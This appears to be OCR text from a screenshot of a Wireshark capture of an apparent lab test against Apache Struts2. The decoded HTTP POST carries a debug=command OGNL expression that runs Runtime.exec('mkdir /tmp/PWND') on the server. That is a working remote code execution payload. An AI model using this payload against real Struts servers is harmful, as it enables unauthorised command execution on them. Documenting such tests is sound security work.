 57688 2306.679… 192.168.1.121 192.168.1.108 TCP 66 15767 → 8081 [ACK] Seq=494 Ack=497934 Win=370688 Len=0 TSval=4158055
57690 2312.664… 192.168.1.121 192.168.1.108 HTTP 713 POST /example/HelloWorld.action HTTP/1.1 (application/x-www-form-ur
57691 2312.759… 192.168.1.108 192.168.1.121 TCP 66 8081 → 15767 [ACK] Seq=497934 Ack=1141 Win=130624 Len=0 TSval=296589
58178 2357.766… 192.168.1.121 192.168.1.108 TCP 55 [TCP Keep-Alive] 15767 → 8081 [ACK] Seq=1140 Ack=497934 Win=370688 L
58179 2357.887… 192.168.1.108 192.168.1.121 TCP 66 [TCP Window Update] 8081 → 15767 [ACK] Seq=497934 Ack=1141 Win=13107
Referer: http://192.168.1.108:8081/struts/webconsole.html\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.8\r\n
Cookie: JSESSIONID=4C51552462276C2234BEF878B8A4D183\r\n
Cookie pair: JSESSIONID=4C51552462276C2234BEF878B8A4D183
\r\n
[Full request URI: http://192.168.1.108:8081/example/HelloWorld.action]
[HTTP request 2/2]
[Prev request in frame: 57197]
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "debug" = "command"
Key: debug
Value: command
Form item: "expression" = "@java.lang.Runtime@getRuntime().exec('mkdir /tmp/PWND')"
Key: expression
Value: @java.lang.Runtime@getRuntime().exec('mkdir /tmp/PWND')
激活 W
转到"电脑